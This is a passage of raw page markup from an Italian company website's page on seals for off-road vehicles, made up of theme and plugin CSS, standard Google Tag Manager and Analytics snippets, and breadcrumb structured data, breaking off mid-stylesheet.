.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/",
                    "name": "Settori applicativi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/",
                    "name": "Guarnizioni a elevate prestazioni per veicoli fuoristrada"                                
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-2013">.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;color: #ffffff;}.uagb-block-305e2432 .uagb-ifb-icon svg{fill: #ffffff;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 86px;height: 86px;line-height: 86px;padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-305e2432.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;}.uagb-block-305e2432.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 20px;}.uagb-block-305e2432 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #ffffff;border-top-style: solid;margin-bottom: 0px;}.uagb-block-305e2432 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #ffffff;border-top-style: solid;}.uagb-block-305e2432 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-305e2432 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content > img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content > img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 .wpcf7-form{text-align: left;}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){background-color: #fafafa;color: #333;padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 select{background-color: #fafafa;color: #333;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 select.wpcf7-form-control.wpcf7-select:not([multiple="multiple"]){padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;}.uagb-block-c75d0293 .wpcf7 select.wpcf7-select[multiple="multiple"] option{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;}.uagb-block-c75d0293 .wpcf7 textarea{background-color: #fafafa;color: #333;padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 textarea::placeholder{color: #333;text-align: left;}.uagb-block-c75d0293 .wpcf7 input::placeholder{color: #333;text-align: left;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{color: #333;padding-left: 25px;padding-right: 25px;padding-top: 10px;padding-bottom: 10px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #333;border-style: solid;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit:hover{border-color: #333;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit:focus{border-color: #333;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"]:checked + span:before{background-color: #fafafa;color: #333;font-size: calc( 10px / 1.2 );}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"]:checked + span:before{background-color: #fafafa;color: #333;font-size: calc( 10px / 1.2 );}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 .wpcf7-radio input[type="radio"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;border-style: solid;border-color: #eeeeee;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type="radio"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7-radio input[type="radio"]:checked + span:before{background-color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 span.wpcf7-not-valid-tip{color: #ff0000;}.uagb-block-c75d0293 .uagb-cf7-styler__highlight-border input.wpcf7-form-control.wpcf7-not-valid{border-color: #ff0000;}.uagb-block-c75d0293 .uagb-cf7-styler__highlight-border .wpcf7-form-control.wpcf7-not-valid .wpcf7-list-item-label:before{border-color: #ff0000!important;}@media only screen and (max-width: 976px) {.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{width: 86px;height: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 select{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 textarea{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{border-style: solid;border-color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-style: 